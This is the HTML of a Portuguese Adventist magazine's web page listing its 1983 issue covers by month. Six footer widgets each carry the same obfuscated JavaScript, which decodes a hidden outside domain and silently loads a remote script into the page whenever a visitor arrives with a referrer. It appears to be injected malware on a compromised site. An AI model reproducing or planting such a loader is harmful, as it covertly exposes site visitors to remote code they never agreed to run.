                     <i class="eltdf-icon-linea-icon icon icon-arrows-up " ></i>                </span>
            </a>
        
        <div class="eltdf-content" >
            <div class="eltdf-content-inner">	<div class="eltdf-grid">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-content-left-alignment" style="height:auto;" data-height="0" >
        <div class="eltdf-title-image"></div>
        <div class="eltdf-title-holder" style="padding-top: 42px;">
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                        <div class="eltdf-title-subtitle-holder-inner">
                            <div class="eltdf-breadcrumbs-holder"><div class="eltdf-breadcrumbs"><div class="eltdf-breadcrumbs-inner"><a href="https://www.revistaadventista.pt/">Início</a><span class='eltdf-delimiter'></span><span class="eltdf-current">Arquivo de 1983</span></div></div></div>
                            <h1 class="eltdf-title-text" >Arquivo de 1983</h1>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
		<div class="eltdf-container">
				<div class="eltdf-container-inner clearfix">
												
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://www.revistaadventista.pt/janeiro-1983/"><img fetchpriority="high" decoding="async" width="536" height="742" src="https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-436.jpg" alt="" class="wp-image-6573" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-436.jpg 536w, https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-436-217x300.jpg 217w" sizes="(max-width: 536px) 100vw, 536px" /></a></figure>



<p class="has-text-align-center"><strong>Janeiro</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://www.revistaadventista.pt/fevereiro-1983/"><img decoding="async" width="542" height="767" src="https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-437.jpg" alt="" class="wp-image-6574" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-437.jpg 542w, https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-437-212x300.jpg 212w" sizes="(max-width: 542px) 100vw, 542px" /></a></figure>



<p class="has-text-align-center"><strong>Fevereiro</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://www.revistaadventista.pt/marco-1983/"><img decoding="async" width="536" height="762" src="https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-438.jpg" alt="" class="wp-image-6575" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-438.jpg 536w, https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-438-211x300.jpg 211w" sizes="(max-width: 536px) 100vw, 536px" /></a></figure>



<p class="has-text-align-center"><strong>Março</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://www.revistaadventista.pt/abril-1983/"><img loading="lazy" decoding="async" width="542" height="765" src="https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-439.jpg" alt="" class="wp-image-6576" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-439.jpg 542w, https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-439-213x300.jpg 213w" sizes="(max-width: 542px) 100vw, 542px" /></a></figure>



<p class="has-text-align-center"><strong>Abril</strong></p>
</div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://www.revistaadventista.pt/maio-1983/"><img loading="lazy" decoding="async" width="547" height="762" src="https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-440.jpg" alt="" class="wp-image-6577" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-440.jpg 547w, https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-440-215x300.jpg 215w" sizes="(max-width: 547px) 100vw, 547px" /></a></figure>



<p class="has-text-align-center"><strong>Maio</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://www.revistaadventista.pt/junho-1983/"><img loading="lazy" decoding="async" width="538" height="765" src="https://www.revistaadventista.pt/wp-content/uploads/2022/08/Cap-RA-1983-441.jpg" alt="" class="wp-image-6582" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/08/Cap-RA-1983-441.jpg 538w, https://www.revistaadventista.pt/wp-content/uploads/2022/08/Cap-RA-1983-441-211x300.jpg 211w" sizes="(max-width: 538px) 100vw, 538px" /></a></figure>



<p class="has-text-align-center"><strong>Junho</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://www.revistaadventista.pt/julho-1983/"><img loading="lazy" decoding="async" width="541" height="767" src="https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA_1983-442.jpg" alt="" class="wp-image-6572" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA_1983-442.jpg 541w, https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA_1983-442-212x300.jpg 212w" sizes="(max-width: 541px) 100vw, 541px" /></a></figure>



<p class="has-text-align-center"><strong>Julho</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="543" height="756" src="https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-443.jpg" alt="" class="wp-image-6578" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-443.jpg 543w, https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-443-215x300.jpg 215w" sizes="(max-width: 543px) 100vw, 543px" /></figure>



<p class="has-text-align-center"><strong>Agosto</strong></p>
</div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-3 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://www.revistaadventista.pt/setembro-1983/"><img loading="lazy" decoding="async" width="536" height="767" src="https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-444.jpg" alt="" class="wp-image-6579" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-444.jpg 536w, https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-444-210x300.jpg 210w" sizes="(max-width: 536px) 100vw, 536px" /></a></figure>



<p class="has-text-align-center"><strong>Setembro</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://www.revistaadventista.pt/outubro-1983/"><img loading="lazy" decoding="async" width="533" height="762" src="https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-445.jpg" alt="" class="wp-image-6580" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-445.jpg 533w, https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-445-210x300.jpg 210w" sizes="(max-width: 533px) 100vw, 533px" /></a></figure>



<p class="has-text-align-center"><strong>Outubro</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://www.revistaadventista.pt/novembro-1983/"><img loading="lazy" decoding="async" width="547" height="762" src="https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-446.jpg" alt="" class="wp-image-6581" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-446.jpg 547w, https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-446-215x300.jpg 215w" sizes="(max-width: 547px) 100vw, 547px" /></a></figure>



<p class="has-text-align-center"><strong>Novembro</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://www.revistaadventista.pt/dezembro-1983/"><img loading="lazy" decoding="async" width="550" height="761" src="https://www.revistaadventista.pt/wp-content/uploads/2022/08/Cap-RA-1983-447.jpg" alt="" class="wp-image-6583" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/08/Cap-RA-1983-447.jpg 550w, https://www.revistaadventista.pt/wp-content/uploads/2022/08/Cap-RA-1983-447-217x300.jpg 217w" sizes="(max-width: 550px) 100vw, 550px" /></a></figure>



<p class="has-text-align-center"><strong>Dezembro</strong></p>
</div>
</div>
																	</div>
			</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer>
	<div class="eltdf-footer-inner clearfix">
		<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">

		<div class="eltdf-three-columns clearfix">
	<div class="eltdf-three-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-6" class="widget eltdf-footer-column-1 widget_text"><h6 class="eltdf-footer-widget-title">A Revista</h6>			<div class="textwidget"><p>A Revista Adventista, Órgão da Igreja Adventista do Sétimo Dia em Portugal, é publicada mensalmente pela União Portuguesa dos Adventistas do Sétimo Dia desde 1940 e editada pela Publicadora SerVir, S. A..</p>
</div>
		</div><div id="custom_html-113" class="widget_text widget eltdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				
		<div id="recent-posts-5" class="widget eltdf-footer-column-2 widget_recent_entries">
		<h6 class="eltdf-footer-widget-title">Edições anteriores</h6>
		<ul>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-janeiro-2026/">Edição | Janeiro 2026</a>
									</li>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-dezembro-2025/">Edição | Dezembro 2025</a>
									</li>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-novembro-2025/">Edição | Novembro 2025</a>
									</li>
					</ul>

		</div><div id="custom_html-114" class="widget_text widget eltdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-5" class="widget eltdf-footer-column-3 widget_text"><h6 class="eltdf-footer-widget-title">Contacte-nos</h6>			<div class="textwidget"><p><strong>Telefone:</strong> 219 626 200</p>
<p><strong>Email:</strong> assinaturas@pservir.pt</p>
<p>&nbsp;</p>
</div>
		</div><div id="custom_html-115" class="widget_text widget eltdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>
<div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom-holder-inner ">
					<div class="eltdf-container">
				<div class="eltdf-container-inner">

		<div class="eltdf-three-columns clearfix">
	<div class="eltdf-three-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-118" class="widget_text widget eltdf-footer-bottom-left widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-117" class="widget_text widget eltdf-footer-text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-119" class="widget_text widget eltdf-footer-bottom-left widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-3.wp-container-core-columns-is-layout-3{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.revistaadventista.pt\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Descarregar ficheiro","mejs.install-flash":"Est\u00e1 a usar um navegador sem Flash Player activado ou instalado. Por favor, active o plugin Flash Player ou descarregue a vers\u00e3o mais recente em https:\/\/get.adobe.com\/flashplayer\/.","mejs.fullscreen":"Ecr\u00e3 inteiro","mejs.play":"Reproduzir","mejs.pause":"Pausa","mejs.time-slider":"Indicador de tempo","mejs.time-help-text":"Use as setas esquerda\/direita para recuar\/avan\u00e7ar um segundo, ou use as setas baixo\/cima para recuar\/avan\u00e7ar dez segundos.","mejs.live-broadcast":"Emiss\u00e3o em directo","mejs.volume-help-text":"Use as setas cima\/baixo para aumentar ou diminuir o volume.","mejs.unmute":"Ligar som","mejs.mute":"Mudo","mejs.volume-slider":"Indicador de volume","mejs.video-player":"Reprodutor de v\u00eddeo","mejs.audio-player":"Reprodutor de \u00e1udio","mejs.captions-subtitles":"Legendas\/Legendas para surdos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Africanse","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (Simplificado)","mejs.chinese-traditional":"Chin\u00eas (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galego","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"H\u00edndi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f3nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Su\u00e9co","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"\u00cddiche"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.5.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.5.7" id="ScrollToPlugin.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/TweenLite.min.js?ver=6.5.7" id="TweenLite.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/fluidvids.min.js?ver=6.5.7" id="fluidvids.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.appear.js?ver=6.5.7" id="jquery.appear.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.5.7" id="jquery.easing.1.3.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.5.7" id="jquery.flexslider-min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.5.7" id="jquery.infinitescroll.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.5.7" id="jquery.isotope.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.5.7" id="jquery.nicescroll.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.plugin.js?ver=6.5.7" id="jquery.plugin.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.5.7" id="jquery.prettyPhoto.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.5.7" id="jquery.sticky-kit.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.5.7" id="jquery.waypoints.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.5.7" id="modernizr.custom.85257.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/parallax.min.js?ver=6.5.7" id="parallax.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/select2.min.js?ver=6.5.7" id="select2.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/slick.min.js?ver=6.5.7" id="slick.min.js-js"></script>
<script type="text/javascript" id="readanddigest-modules-js-extra">
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-150,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdfAjaxUrl":"https:\/\/www.revistaadventista.pt\/wp-admin\/admin-ajax.php","eltdfTopBarHeight":42,"eltdfStickyHeaderHeight":55,"eltdfStickyHeaderTransparencyHeight":55,"eltdfMobileHeaderHeight":60,"eltdfLogoAreaHeight":175,"eltdfMenuAreaHeight":55}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderHeight":272}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules.min.js?ver=6.5.7" id="readanddigest-modules-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="readanddigest-like-js-extra">
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/www.revistaadventista.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/like.js?ver=1.0" id="readanddigest-like-js"></script>
</body>
</html>